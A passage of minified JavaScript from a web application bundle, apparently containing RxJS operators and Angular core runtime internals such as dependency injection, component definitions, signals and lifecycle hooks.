Rt(t,n,e=1/0){return _e(n)?Rt((r,i)=>ce((o,s)=>n(r,o,i,s))(fn(t(r,i))),e):("number"==typeof n&&(e=n),ht((r,i)=>function Nx(t,n,e,r,i,o,s,a){const c=[];let l=0,u=0,d=!1;const h=()=>{d&&!c.length&&!l&&n.complete()},f=m=>l<r?g(m):c.push(m),g=m=>{o&&n.next(m),l++;let A=!1;fn(e(m,u++)).subscribe(ft(n,k=>{i?.(k),o?f(k):n.next(k)},()=>{A=!0},void 0,()=>{if(A)try{for(l--;c.length&&l<r;){const k=c.shift();s?Si(n,s,()=>g(k)):g(k)}h()}catch(k){n.error(k)}}))};return t.subscribe(ft(n,f,()=>{d=!0,h()})),()=>{a?.()}}(r,i,t,e)))}function Ms(t=1/0){return Rt(Qi,t)}const Dr=new Ge(t=>t.complete());function hS(t){return t&&_e(t.schedule)}function Vg(t){return t[t.length-1]}function fS(t){return _e(Vg(t))?t.pop():void 0}function yc(t){return hS(Vg(t))?t.pop():void 0}function pS(t,n=0){return ht((e,r)=>{e.subscribe(ft(r,i=>Si(r,t,()=>r.next(i),n),()=>Si(r,t,()=>r.complete(),n),i=>Si(r,t,()=>r.error(i),n)))})}function gS(t,n=0){return ht((e,r)=>{r.add(t.schedule(()=>e.subscribe(r),n))})}function mS(t,n){if(!t)throw new Error("Iterable cannot be null");return new Ge(e=>{Si(e,n,()=>{const r=t[Symbol.asyncIterator]();Si(e,n,()=>{r.next().then(i=>{i.done?e.complete():e.next(i.value)})},0,!0)})})}function Pe(t,n){return n?function jx(t,n){if(null!=t){if(iS(t))return function Fx(t,n){return fn(t).pipe(gS(n),pS(n))}(t,n);if(Hg(t))return function Ux(t,n){return new Ge(e=>{let r=0;return n.schedule(function(){r===t.length?e.complete():(e.next(t[r++]),e.closed||this.schedule())})})}(t,n);if(rS(t))return function Bx(t,n){return fn(t).pipe(gS(n),pS(n))}(t,n);if(oS(t))return mS(t,n);if(cS(t))return function Hx(t,n){return new Ge(e=>{let r;return Si(e,n,()=>{r=t[aS](),Si(e,n,()=>{let i,o;try{({value:i,done:o}=r.next())}catch(s){return void e.error(s)}o?e.complete():e.next(i)},0,!0)}),()=>_e(r?.return)&&r.return()})}(t,n);if(uS(t))return function Vx(t,n){return mS(lS(t),n)}(t,n)}throw sS(t)}(t,n):fn(t)}function Kr(...t){const n=yc(t),e=function Lx(t,n){return"number"==typeof Vg(t)?t.pop():n}(t,1/0),r=t;return r.length?1===r.length?fn(r[0]):Ms(e)(Pe(r,n)):Dr}class Ct extends Me{constructor(n){super(),this._value=n}get value(){return this.getValue()}_subscribe(n){const e=super._subscribe(n);return!e.closed&&n.next(this._value),e}getValue(){const{hasError:n,thrownError:e,_value:r}=this;if(n)throw e;return this._throwIfClosed(),r}next(n){super.next(this._value=n)}}function j(...t){return Pe(t,yc(t))}function Vu(t={}){const{connector:n=(()=>new Me),resetOnError:e=!0,resetOnComplete:r=!0,resetOnRefCountZero:i=!0}=t;return o=>{let s,a,c,l=0,u=!1,d=!1;const h=()=>{a?.unsubscribe(),a=void 0},f=()=>{h(),s=c=void 0,u=d=!1},g=()=>{const m=s;f(),m?.unsubscribe()};return ht((m,A)=>{l++,!d&&!u&&h();const k=c=c??n();A.add(()=>{l--,0===l&&!d&&!u&&(a=jg(g,i))}),k.subscribe(A),!s&&l>0&&(s=new Rs({next:I=>k.next(I),error:I=>{d=!0,h(),a=jg(f,e,I),k.error(I)},complete:()=>{u=!0,h(),a=jg(f,r),k.complete()}}),fn(m).subscribe(s))})(o)}}function jg(t,n,...e){if(!0===n)return void t();if(!1===n)return;const r=new Rs({next:()=>{r.unsubscribe(),t()}});return fn(n(...e)).subscribe(r)}function pt(t,n){return ht((e,r)=>{let i=null,o=0,s=!1;const a=()=>s&&!i&&r.complete();e.subscribe(ft(r,c=>{i?.unsubscribe();let l=0;const u=o++;fn(t(c,u)).subscribe(i=ft(r,d=>r.next(n?n(c,d,u,l++):d),()=>{i=null,a()}))},()=>{s=!0,a()}))})}function $x(t,n){return t===n}function Ue(t){for(let n in t)if(t[n]===Ue)return n;throw Error("Could not find renamed property on target object.")}function ju(t,n){for(const e in n)n.hasOwnProperty(e)&&!t.hasOwnProperty(e)&&(t[e]=n[e])}function Vt(t){if("string"==typeof t)return t;if(Array.isArray(t))return"["+t.map(Vt).join(", ")+"]";if(null==t)return""+t;if(t.overriddenName)return`${t.overriddenName}`;if(t.name)return`${t.name}`;const n=t.toString();if(null==n)return""+n;const e=n.indexOf("\n");return-1===e?n:n.substring(0,e)}function Gg(t,n){return null==t||""===t?null===n?"":n:null==n||""===n?t:t+" "+n}const zx=Ue({__forward_ref__:Ue});function Ye(t){return t.__forward_ref__=Ye,t.toString=function(){return Vt(this())},t}function se(t){return $g(t)?t():t}function $g(t){return"function"==typeof t&&t.hasOwnProperty(zx)&&t.__forward_ref__===Ye}function zg(t){return t&&!!t.\u0275providers}const yS="https://g.co/ng/security#xss";class R extends Error{constructor(n,e){super(function Gu(t,n){return`NG0${Math.abs(t)}${n?": "+n:""}`}(n,e)),this.code=n}}function le(t){return"string"==typeof t?t:null==t?"":String(t)}function qg(t,n){throw new R(-201,!1)}function hr(t,n){null==t&&function ie(t,n,e,r){throw new Error(`ASSERTION ERROR: ${t}`+(null==r?"":` [Expected=> ${e} ${r} ${n} <=Actual]`))}(n,t,null,"!=")}function M(t){return{token:t.token,providedIn:t.providedIn||null,factory:t.factory,value:void 0}}function fe(t){return{providers:t.providers||[],imports:t.imports||[]}}function $u(t){return vS(t,qu)||vS(t,CS)}function vS(t,n){return t.hasOwnProperty(n)?t[n]:null}function zu(t){return t&&(t.hasOwnProperty(Kg)||t.hasOwnProperty(Xx))?t[Kg]:null}const qu=Ue({\u0275prov:Ue}),Kg=Ue({\u0275inj:Ue}),CS=Ue({ngInjectableDef:Ue}),Xx=Ue({ngInjectorDef:Ue});var we=function(t){return t[t.Default=0]="Default",t[t.Host=1]="Host",t[t.Self=2]="Self",t[t.SkipSelf=4]="SkipSelf",t[t.Optional=8]="Optional",t}(we||{});let Wg;function Pn(t){const n=Wg;return Wg=t,n}function wS(t,n,e){const r=$u(t);return r&&"root"==r.providedIn?void 0===r.value?r.value=r.factory():r.value:e&we.Optional?null:void 0!==n?n:void qg(Vt(t))}const et=globalThis;class U{constructor(n,e){this._desc=n,this.ngMetadataName="InjectionToken",this.\u0275prov=void 0,"number"==typeof e?this.__NG_ELEMENT_ID__=e:void 0!==e&&(this.\u0275prov=M({token:this,providedIn:e.providedIn||"root",factory:e.factory}))}get multi(){return this}toString(){return`InjectionToken ${this._desc}`}}const vc={},Xg="__NG_DI_FLAG__",Ku="ngTempTokenPath",nL=/\n/gm,SS="__source";let Os;function Ji(t){const n=Os;return Os=t,n}function oL(t,n=we.Default){if(void 0===Os)throw new R(-203,!1);return null===Os?wS(t,void 0,n):Os.get(t,n&we.Optional?null:void 0,n)}function S(t,n=we.Default){return(function _S(){return Wg}()||oL)(se(t),n)}function z(t,n=we.Default){return S(t,Wu(n))}function Wu(t){return typeof t>"u"||"number"==typeof t?t:0|(t.optional&&8)|(t.host&&1)|(t.self&&2)|(t.skipSelf&&4)}function em(t){const n=[];for(let e=0;e<t.length;e++){const r=se(t[e]);if(Array.isArray(r)){if(0===r.length)throw new R(900,!1);let i,o=we.Default;for(let s=0;s<r.length;s++){const a=r[s],c=sL(a);"number"==typeof c?-1===c?i=a.token:o|=c:i=a}n.push(S(i,o))}else n.push(S(r))}return n}function Cc(t,n){return t[Xg]=n,t.prototype[Xg]=n,t}function sL(t){return t[Xg]}function Ai(t){return{toString:t}.toString()}var Qu=function(t){return t[t.OnPush=0]="OnPush",t[t.Default=1]="Default",t}(Qu||{}),fr=function(t){return t[t.Emulated=0]="Emulated",t[t.None=2]="None",t[t.ShadowDom=3]="ShadowDom",t}(fr||{});const Wr={},Oe=[],Yu=Ue({\u0275cmp:Ue}),tm=Ue({\u0275dir:Ue}),nm=Ue({\u0275pipe:Ue}),IS=Ue({\u0275mod:Ue}),Ii=Ue({\u0275fac:Ue}),_c=Ue({__NG_ELEMENT_ID__:Ue}),ES=Ue({__NG_ENV_ID__:Ue});function TS(t,n,e){let r=t.length;for(;;){const i=t.indexOf(n,e);if(-1===i)return i;if(0===i||t.charCodeAt(i-1)<=32){const o=n.length;if(i+o===r||t.charCodeAt(i+o)<=32)return i}e=i+1}}function rm(t,n,e){let r=0;for(;r<e.length;){const i=e[r];if("number"==typeof i){if(0!==i)break;r++;const o=e[r++],s=e[r++],a=e[r++];t.setAttribute(n,s,a,o)}else{const o=i,s=e[++r];kS(o)?t.setProperty(n,o,s):t.setAttribute(n,o,s),r++}}return r}function DS(t){return 3===t||4===t||6===t}function kS(t){return 64===t.charCodeAt(0)}function wc(t,n){if(null!==n&&0!==n.length)if(null===t||0===t.length)t=n.slice();else{let e=-1;for(let r=0;r<n.length;r++){const i=n[r];"number"==typeof i?e=i:0===e||RS(t,e,i,null,-1===e||2===e?n[++r]:null)}}return t}function RS(t,n,e,r,i){let o=0,s=t.length;if(-1===n)s=-1;else for(;o<t.length;){const a=t[o++];if("number"==typeof a){if(a===n){s=-1;break}if(a>n){s=o-1;break}}}for(;o<t.length;){const a=t[o];if("number"==typeof a)break;if(a===e){if(null===r)return void(null!==i&&(t[o+1]=i));if(r===t[o+1])return void(t[o+2]=i)}o++,null!==r&&o++,null!==i&&o++}-1!==s&&(t.splice(s,0,n),o=s+1),t.splice(o++,0,e),null!==r&&t.splice(o++,0,r),null!==i&&t.splice(o++,0,i)}const MS="ng-template";function lL(t,n,e){let r=0,i=!0;for(;r<t.length;){let o=t[r++];if("string"==typeof o&&i){const s=t[r++];if(e&&"class"===o&&-1!==TS(s.toLowerCase(),n,0))return!0}else{if(1===o){for(;r<t.length&&"string"==typeof(o=t[r++]);)if(o.toLowerCase()===n)return!0;return!1}"number"==typeof o&&(i=!1)}}return!1}function OS(t){return 4===t.type&&t.value!==MS}function uL(t,n,e){return n===(4!==t.type||e?t.value:MS)}function dL(t,n,e){let r=4;const i=t.attrs||[],o=function pL(t){for(let n=0;n<t.length;n++)if(DS(t[n]))return n;return t.length}(i);let s=!1;for(let a=0;a<n.length;a++){const c=n[a];if("number"!=typeof c){if(!s)if(4&r){if(r=2|1&r,""!==c&&!uL(t,c,e)||""===c&&1===n.length){if(kr(r))return!1;s=!0}}else{const l=8&r?c:n[++a];if(8&r&&null!==t.attrs){if(!lL(t.attrs,l,e)){if(kr(r))return!1;s=!0}continue}const d=hL(8&r?"class":c,i,OS(t),e);if(-1===d){if(kr(r))return!1;s=!0;continue}if(""!==l){let h;h=d>o?"":i[d+1].toLowerCase();const f=8&r?h:null;if(f&&-1!==TS(f,l,0)||2&r&&l!==h){if(kr(r))return!1;s=!0}}}}else{if(!s&&!kr(r)&&!kr(c))return!1;if(s&&kr(c))continue;s=!1,r=c|1&r}}return kr(r)||s}function kr(t){return 0==(1&t)}function hL(t,n,e,r){if(null===n)return-1;let i=0;if(r||!e){let o=!1;for(;i<n.length;){const s=n[i];if(s===t)return i;if(3===s||6===s)o=!0;else{if(1===s||2===s){let a=n[++i];for(;"string"==typeof a;)a=n[++i];continue}if(4===s)break;if(0===s){i+=4;continue}}i+=o?1:2}return-1}return function gL(t,n){let e=t.indexOf(4);if(e>-1)for(e++;e<t.length;){const r=t[e];if("number"==typeof r)return-1;if(r===n)return e;e++}return-1}(n,t)}function NS(t,n,e=!1){for(let r=0;r<n.length;r++)if(dL(t,n[r],e))return!0;return!1}function mL(t,n){e:for(let e=0;e<n.length;e++){const r=n[e];if(t.length===r.length){for(let i=0;i<t.length;i++)if(t[i]!==r[i])continue e;return!0}}return!1}function PS(t,n){return t?":not("+n.trim()+")":n}function yL(t){let n=t[0],e=1,r=2,i="",o=!1;for(;e<t.length;){let s=t[e];if("string"==typeof s)if(2&r){const a=t[++e];i+="["+s+(a.length>0?'="'+a+'"':"")+"]"}else 8&r?i+="."+s:4&r&&(i+=" "+s);else""!==i&&!kr(s)&&(n+=PS(o,i),i=""),r=s,o=o||!kr(r);e++}return""!==i&&(n+=PS(o,i)),n}function X(t){return Ai(()=>{const n=LS(t),e={...n,decls:t.decls,vars:t.vars,template:t.template,consts:t.consts||null,ngContentSelectors:t.ngContentSelectors,onPush:t.changeDetection===Qu.OnPush,directiveDefs:null,pipeDefs:null,dependencies:n.standalone&&t.dependencies||null,getStandaloneInjector:null,signals:t.signals??!1,data:t.data||{},encapsulation:t.encapsulation||fr.Emulated,styles:t.styles||Oe,_:null,schemas:t.schemas||null,tView:null,id:""};FS(e);const r=t.dependencies;return e.directiveDefs=Ju(r,!1),e.pipeDefs=Ju(r,!0),e.id=function IL(t){let n=0;const e=[t.selectors,t.ngContentSelectors,t.hostVars,t.hostAttrs,t.consts,t.vars,t.decls,t.encapsulation,t.standalone,t.signals,t.exportAs,JSON.stringify(t.inputs),JSON.stringify(t.outputs),Object.getOwnPropertyNames(t.type.prototype),!!t.contentQueries,!!t.viewQuery].join("|");for(const i of e)n=Math.imul(31,n)+i.charCodeAt(0)<<0;return n+=2147483648,"c"+n}(e),e})}function wL(t){return Ee(t)||nn(t)}function bL(t){return null!==t}function ge(t){return Ai(()=>({type:t.type,bootstrap:t.bootstrap||Oe,declarations:t.declarations||Oe,imports:t.imports||Oe,exports:t.exports||Oe,transitiveCompileScopes:null,schemas:t.schemas||null,id:t.id||null}))}function xS(t,n){if(null==t)return Wr;const e={};for(const r in t)if(t.hasOwnProperty(r)){let i=t[r],o=i;Array.isArray(i)&&(o=i[1],i=i[0]),e[i]=r,n&&(n[i]=o)}return e}function ee(t){return Ai(()=>{const n=LS(t);return FS(n),n})}function Kt(t){return{type:t.type,name:t.name,factory:null,pure:!1!==t.pure,standalone:!0===t.standalone,onDestroy:t.type.prototype.ngOnDestroy||null}}function Ee(t){return t[Yu]||null}function nn(t){return t[tm]||null}function bn(t){return t[nm]||null}function zn(t,n){const e=t[IS]||null;if(!e&&!0===n)throw new Error(`Type ${Vt(t)} does not have '\u0275mod' property.`);return e}function LS(t){const n={};return{type:t.type,providersResolver:null,factory:null,hostBindings:t.hostBindings||null,hostVars:t.hostVars||0,hostAttrs:t.hostAttrs||null,contentQueries:t.contentQueries||null,declaredInputs:n,inputTransforms:null,inputConfig:t.inputs||Wr,exportAs:t.exportAs||null,standalone:!0===t.standalone,signals:!0===t.signals,selectors:t.selectors||Oe,viewQuery:t.viewQuery||null,features:t.features||null,setInput:null,findHostDirectiveDefs:null,hostDirectives:null,inputs:xS(t.inputs,n),outputs:xS(t.outputs)}}function FS(t){t.features?.forEach(n=>n(t))}function Ju(t,n){if(!t)return null;const e=n?bn:wL;return()=>("function"==typeof t?t():t).map(r=>e(r)).filter(bL)}const Et=0,G=1,pe=2,gt=3,Rr=4,bc=5,pn=6,Ps=7,Mt=8,Zi=9,xs=10,ue=11,Sc=12,BS=13,Ls=14,Ot=15,Ac=16,Fs=17,Qr=18,Ic=19,US=20,Xi=21,Ei=22,Ec=23,Tc=24,be=25,im=1,HS=2,Yr=7,Bs=9,rn=11;function xn(t){return Array.isArray(t)&&"object"==typeof t[im]}function Sn(t){return Array.isArray(t)&&!0===t[im]}function om(t){return 0!=(4&t.flags)}function jo(t){return t.componentOffset>-1}function Xu(t){return 1==(1&t.flags)}function Mr(t){return!!t.template}function sm(t){return 0!=(512&t[pe])}function Go(t,n){return t.hasOwnProperty(Ii)?t[Ii]:null}let on=null,ed=!1;function pr(t){const n=on;return on=t,n}const GS={version:0,dirty:!1,producerNode:void 0,producerLastReadVersion:void 0,producerIndexOfThis:void 0,nextProducerIndex:0,liveConsumerNode:void 0,liveConsumerIndexOfThis:void 0,consumerAllowSignalWrites:!1,consumerIsAlwaysLive:!1,producerMustRecompute:()=>!1,producerRecomputeValue:()=>{},consumerMarkedDirty:()=>{}};function zS(t){if(!kc(t)||t.dirty){if(!t.producerMustRecompute(t)&&!WS(t))return void(t.dirty=!1);t.producerRecomputeValue(t),t.dirty=!1}}function KS(t){t.dirty=!0,function qS(t){if(void 0===t.liveConsumerNode)return;const n=ed;ed=!0;try{for(const e of t.liveConsumerNode)e.dirty||KS(e)}finally{ed=n}}(t),t.consumerMarkedDirty?.(t)}function cm(t){return t&&(t.nextProducerIndex=0),pr(t)}function lm(t,n){if(pr(n),t&&void 0!==t.producerNode&&void 0!==t.producerIndexOfThis&&void 0!==t.producerLastReadVersion){if(kc(t))for(let e=t.nextProducerIndex;e<t.producerNode.length;e++)td(t.producerNode[e],t.producerIndexOfThis[e]);for(;t.producerNode.length>t.nextProducerIndex;)t.producerNode.pop(),t.producerLastReadVersion.pop(),t.producerIndexOfThis.pop()}}function WS(t){Us(t);for(let n=0;n<t.producerNode.length;n++){const e=t.producerNode[n],r=t.producerLastReadVersion[n];if(r!==e.version||(zS(e),r!==e.version))return!0}return!1}function QS(t){if(Us(t),kc(t))for(let n=0;n<t.producerNode.length;n++)td(t.producerNode[n],t.producerIndexOfThis[n]);t.producerNode.length=t.producerLastReadVersion.length=t.producerIndexOfThis.length=0,t.liveConsumerNode&&(t.liveConsumerNode.length=t.liveConsumerIndexOfThis.length=0)}function td(t,n){if(function JS(t){t.liveConsumerNode??=[],t.liveConsumerIndexOfThis??=[]}(t),Us(t),1===t.liveConsumerNode.length)for(let r=0;r<t.producerNode.length;r++)td(t.producerNode[r],t.producerIndexOfThis[r]);const e=t.liveConsumerNode.length-1;if(t.liveConsumerNode[n]=t.liveConsumerNode[e],t.liveConsumerIndexOfThis[n]=t.liveConsumerIndexOfThis[e],t.liveConsumerNode.length--,t.liveConsumerIndexOfThis.length--,n<t.liveConsumerNode.length){const r=t.liveConsumerIndexOfThis[n],i=t.liveConsumerNode[n];Us(i),i.producerIndexOfThis[r]=n}}function kc(t){return t.consumerIsAlwaysLive||(t?.liveConsumerNode?.length??0)>0}function Us(t){t.producerNode??=[],t.producerIndexOfThis??=[],t.producerLastReadVersion??=[]}let ZS=null;const nA=()=>{},BL=(()=>({...GS,consumerIsAlwaysLive:!0,consumerAllowSignalWrites:!1,consumerMarkedDirty:t=>{t.schedule(t.ref)},hasRun:!1,cleanupFn:nA}))();class rA{constructor(n,e,r){this.previousValue=n,this.currentValue=e,this.firstChange=r}isFirstChange(){return this.firstChange}}function Bt(){return iA}function iA(t){return t.type.prototype.ngOnChanges&&(t.setInput=HL),UL}function UL(){const t=sA(this),n=t?.current;if(n){const e=t.previous;if(e===Wr)t.previous=n;else for(let r in n)e[r]=n[r];t.current=null,this.ngOnChanges(n)}}function HL(t,n,e,r){const i=this.declaredInputs[e],o=sA(t)||function VL(t,n){return t[oA]=n}(t,{previous:Wr,current:null}),s=o.current||(o.current={}),a=o.previous,c=a[i];s[i]=new rA(c&&c.currentValue,n,a===Wr),t[r]=n}Bt.ngInherit=!0;const oA="__ngSimpleChanges__";function sA(t){return t[oA]||null}const Jr=function(t,n,e){};function tt(t){for(;Array.isArray(t);)t=t[Et];return t}function nd(t,n){return tt(n[t])}function Ln(t,n){return tt(n[t.index])}function lA(t,n){return t.data[n]}function Hs(t,n){return t[n]}function qn(t,n){const e=n[t];return xn(e)?e:e[Et]}function to(t,n){return null==n?null:t[n]}function uA(t){t[Fs]=0}function KL(t){1024&t[pe]||(t[pe]|=1024,hA(t,1))}function dA(t){1024&t[pe]&&(t[pe]&=-1025,hA(t,-1))}function hA(t,n){let e=t[gt];if(null===e)return;e[bc]+=n;let r=e;for(e=e[gt];null!==e&&(1===n&&1===r[bc]||-1===n&&0===r[bc]);)e[bc]+=n,r=e,e=e[gt]}const oe={lFrame:SA(null),bindingsEnabled:!0,skipHydrationRootTNode:null};function gA(){return oe.bindingsEnabled}function Vs(){return null!==oe.skipHydrationRootTNode}function N(){return oe.lFrame.lView}function Te(){return oe.lFrame.tView}function _t(t){return oe.lFrame.contextLView=t,t[Mt]}function wt(t){return oe.lFrame.contextLView=null,t}function sn(){let t=mA();for(;null!==t&&64===t.type;)t=t.parent;return t}function mA(){return oe.lFrame.currentTNode}function Zr(t,n){const e=oe.lFrame;e.currentTNode=t,e.isParent=n}function pm(){return oe.lFrame.isParent}function gm(){oe.lFrame.isParent=!1}function An(){const t=oe.lFrame;let n=t.bindingRootIndex;return-1===n&&(n=t.bindingRootIndex=t.tView.bindingStartIndex),n}function js(){return oe.lFrame.bindingIndex++}function Di(t){const n=oe.lFrame,e=n.bindingIndex;return n.bindingIndex=n.bindingIndex+t,e}function oF(t,n){const e=oe.lFrame;e.bindingIndex=e.bindingRootIndex=t,mm(n)}function mm(t){oe.lFrame.currentDirectiveIndex=t}function _A(){return oe.lFrame.currentQueryIndex}function vm(t){oe.lFrame.currentQueryIndex=t}function aF(t){const n=t[G];return 2===n.type?n.declTNode:1===n.type?t[pn]:null}function wA(t,n,e){if(e&we.SkipSelf){let i=n,o=t;for(;!(i=i.parent,null!==i||e&we.Host||(i=aF(o),null===i||(o=o[Ls],10&i.type))););if(null===i)return!1;n=i,t=o}const r=oe.lFrame=bA();return r.currentTNode=n,r.lView=t,!0}function Cm(t){const n=bA(),e=t[G];oe.lFrame=n,n.currentTNode=e.firstChild,n.lView=t,n.tView=e,n.contextLView=t,n.bindingIndex=e.bindingStartIndex,n.inI18n=!1}function bA(){const t=oe.lFrame,n=null===t?null:t.child;return null===n?SA(t):n}function SA(t){const n={currentTNode:null,isParent:!0,lView:null,tView:null,selectedIndex:-1,contextLView:null,elementDepthCount:0,currentNamespace:null,currentDirectiveIndex:-1,bindingRootIndex:-1,bindingIndex:-1,currentQueryIndex:0,parent:t,child:null,inI18n:!1};return null!==t&&(t.child=n),n}function AA(){const t=oe.lFrame;return oe.lFrame=t.parent,t.currentTNode=null,t.lView=null,t}const IA=AA;function _m(){const t=AA();t.isParent=!0,t.tView=null,t.selectedIndex=-1,t.contextLView=null,t.elementDepthCount=0,t.currentDirectiveIndex=-1,t.currentNamespace=null,t.bindingRootIndex=-1,t.bindingIndex=-1,t.currentQueryIndex=0}function In(){return oe.lFrame.selectedIndex}function $o(t){oe.lFrame.selectedIndex=t}function bt(){const t=oe.lFrame;return lA(t.tView,t.selectedIndex)}let TA=!0;function rd(){return TA}function no(t){TA=t}function id(t,n){for(let e=n.directiveStart,r=n.directiveEnd;e<r;e++){const o=t.data[e].type.prototype,{ngAfterContentInit:s,ngAfterContentChecked:a,ngAfterViewInit:c,ngAfterViewChecked:l,ngOnDestroy:u}=o;s&&(t.contentHooks??=[]).push(-e,s),a&&((t.contentHooks??=[]).push(e,a),(t.contentCheckHooks??=[]).push(e,a)),c&&(t.viewHooks??=[]).push(-e,c),l&&((t.viewHooks??=[]).push(e,l),(t.viewCheckHooks??=[]).push(e,l)),null!=u&&(t.destroyHooks??=[]).push(e,u)}}function od(t,n,e){DA(t,n,3,e)}function sd(t,n,e,r){(3&t[pe])===e&&DA(t,n,e,r)}function wm(t,n){let e=t[pe];(3&e)===n&&(e&=8191,e+=1,t[pe]=e)}function DA(t,n,e,r){const o=r??-1,s=n.length-1;let a=0;for(let c=void 0!==r?65535&t[Fs]:0;c<s;c++)if("number"==typeof n[c+1]){if(a=n[c],null!=r&&a>=r)break}else n[c]<0&&(t[Fs]+=65536),(a<o||-1==o)&&(gF(t,e,n,c),t[Fs]=(4294901760&t[Fs])+c+2),c++}function kA(t,n){Jr(4,t,n);const e=pr(null);try{n.call(t)}finally{pr(e),Jr(5,t,n)}}function gF(t,n,e,r){const i=e[r]<0,o=e[r+1],a=t[i?-e[r]:e[r]];i?t[pe]>>13<t[Fs]>>16&&(3&t[pe])===n&&(t[pe]+=8192,kA(a,o)):kA(a,o)}const Gs=-1;class Mc{constructor(n,e,r){this.factory=n,this.resolving=!1,this.canSeeViewProviders=e,this.injectImpl=r}}function Sm(t){return t!==Gs}function Oc(t){return 32767&t}function Nc(t,n){let e=function CF(t){return t>>16}(t),r=n;for(;e>0;)r=r[Ls],e--;return r}let Am=!0;function ad(t){const n=Am;return Am=t,n}const RA=255,MA=5;let _F=0;const Xr={};function cd(t,n){const e=OA(t,n);if(-1!==e)return e;const r=n[G];r.firstCreatePass&&(t.injectorIndex=n.length,Im(r.data,t),Im(n,null),Im(r.blueprint,null));const i=ld(t,n),o=t.injectorIndex;if(Sm(i)){const s=Oc(i),a=Nc(i,n),c=a[G].data;for(let l=0;l<8;l++)n[o+l]=a[s+l]|c[s+l]}return n[o+8]=i,o}function Im(t,n){t.push(0,0,0,0,0,0,0,0,n)}function OA(t,n){return-1===t.injectorIndex||t.parent&&t.parent.injectorIndex===t.injectorIndex||null===n[t.injectorIndex+8]?-1:t.injectorIndex}function ld(t,n){if(t.parent&&-1!==t.parent.injectorIndex)return t.parent.injectorIndex;let e=0,r=null,i=n;for(;null!==i;){if(r=UA(i),null===r)return Gs;if(e++,i=i[Ls],-1!==r.injectorIndex)return r.injectorIndex|e<<16}return Gs}function Em(t,n,e){!function wF(t,n,e){let r;"string"==typeof e?r=e.charCodeAt(0)||0:e.hasOwnProperty(_c)&&(r=e[_c]),null==r&&(r=e[_c]=_F++);const i=r&RA;n.data[t+(i>>MA)]|=1<<i}(t,n,e)}function NA(t,n,e){if(e&we.Optional||void 0!==t)return t;qg()}function PA(t,n,e,r){if(e&we.Optional&&void 0===r&&(r=null),!(e&(we.Self|we.Host))){const i=t[Zi],o=Pn(void 0);try{return i?i.get(n,r,e&we.Optional):wS(n,r,e&we.Optional)}finally{Pn(o)}}return NA(r,0,e)}function xA(t,n,e,r=we.Default,i){if(null!==t){if(2048&n[pe]&&!(r&we.Self)){const s=function TF(t,n,e,r,i){let o=t,s=n;for(;null!==o&&null!==s&&2048&s[pe]&&!(512&s[pe]);){const a=LA(o,s,e,r|we.Self,Xr);if(a!==Xr)return a;let c=o.parent;if(!c){const l=s[US];if(l){const u=l.get(e,Xr,r);if(u!==Xr)return u}c=UA(s),s=s[Ls]}o=c}return i}(t,n,e,r,Xr);if(s!==Xr)return s}const o=LA(t,n,e,r,Xr);if(o!==Xr)return o}return PA(n,e,r,i)}function LA(t,n,e,r,i){const o=function AF(t){if("string"==typeof t)return t.charCodeAt(0)||0;const n=t.hasOwnProperty(_c)?t[_c]:void 0;return"number"==typeof n?n>=0?n&RA:EF:n}(e);if("function"==typeof o){if(!wA(n,t,r))return r&we.Host?NA(i,0,r):PA(n,e,r,i);try{let s;if(s=o(r),null!=s||r&we.Optional)return s;qg()}finally{IA()}}else if("number"==typeof o){let s=null,a=OA(t,n),c=Gs,l=r&we.Host?n[Ot][pn]:null;for((-1===a||r&we.SkipSelf)&&(c=-1===a?ld(t,n):n[a+8],c!==Gs&&BA(r,!1)?(s=n[G],a=Oc(c),n=Nc(c,n)):a=-1);-1!==a;){const u=n[G];if(FA(o,a,u.data)){const d=SF(a,n,e,s,r,l);if(d!==Xr)return d}c=n[a+8],c!==Gs&&BA(r,n[G].data[a+8]===l)&&FA(o,a,n)?(s=u,a=Oc(c),n=Nc(c,n)):a=-1}}return i}function SF(t,n,e,r,i,o){const s=n[G],a=s.data[t+8],u=ud(a,s,e,null==r?jo(a)&&Am:r!=s&&0!=(3&a.type),i&we.Host&&o===a);return null!==u?zo(n,s,u,a):Xr}function ud(t,n,e,r,i){const o=t.providerIndexes,s=n.data,a=1048575&o,c=t.directiveStart,u=o>>20,h=i?a+u:t.directiveEnd;for(let f=r?a:a+u;f<h;f++){const g=s[f];if(f<c&&e===g||f>=c&&g.type===e)return f}if(i){const f=s[c];if(f&&Mr(f)&&f.type===e)return c}return null}function zo(t,n,e,r){let i=t[e];const o=n.data;if(function mF(t){return t instanceof Mc}(i)){const s=i;s.resolving&&function qx(t,n){const e=n?`. Dependency path: ${n.join(" > ")} > ${t}`:"";throw new R(-200,`Circular dependency in DI detected for ${t}${e}`)}(function Fe(t){return"function"==typeof t?t.name||t.toString():"object"==typeof t&&null!=t&&"function"==typeof t.type?t.type.name||t.type.toString():le(t)}(o[e]));const a=ad(s.canSeeViewProviders);s.resolving=!0;const l=s.injectImpl?Pn(s.injectImpl):null;wA(t,r,we.Default);try{i=t[e]=s.factory(void 0,o,t,r),n.firstCreatePass&&e>=r.directiveStart&&function pF(t,n,e){const{ngOnChanges:r,ngOnInit:i,ngDoCheck:o}=n.type.prototype;if(r){const s=iA(n);(e.preOrderHooks??=[]).push(t,s),(e.preOrderCheckHooks??=[]).push(t,s)}i&&(e.preOrderHooks??=[]).push(0-t,i),o&&((e.preOrderHooks??=[]).push(t,o),(e.preOrderCheckHooks??=[]).push(t,o))}(e,o[e],n)}finally{null!==l&&Pn(l),ad(a),s.resolving=!1,IA()}}return i}function FA(t,n,e){return!!(e[n+(t>>MA)]&1<<t)}function BA(t,n){return!(t&we.Self||t&we.Host&&n)}class En{constructor(n,e){this._tNode=n,this._lView=e}get(n,e,r){return xA(this._tNode,this._lView,n,Wu(r),e)}}function EF(){return new En(sn(),N())}function Nt(t){return Ai(()=>{const n=t.prototype.constructor,e=n[Ii]||Tm(n),r=Object.prototype;let i=Object.getPrototypeOf(t.prototype).constructor;for(;i&&i!==r;){const o=i[Ii]||Tm(i);if(o&&o!==e)return o;i=Object.getPrototypeOf(i)}return o=>new o})}function Tm(t){return $g(t)?()=>{const n=Tm(se(t));return n&&n()}:Go(t)}function UA(t){const n=t[G],e=n.type;return 2===e?n.declTNode:1===e?t[pn]:null}function $s(t){return function bF(t,n){if("class"===n)return t.classes;if("style"===n)return t.styles;const e=t.attrs;if(e){const r=e.length;let i=0;for(;i<r;){const o=e[i];if(DS(o))break;if(0===o)i+=2;else if("number"==typeof o)for(i++;i<r&&"string"==typeof e[i];)i++;else{if(o===n)return e[i+1];i+=2}}}return null}(sn(),t)}const qs="__parameters__";function Ws(t,n,e){return Ai(()=>{const r=function Dm(t){return function(...e){if(t){const 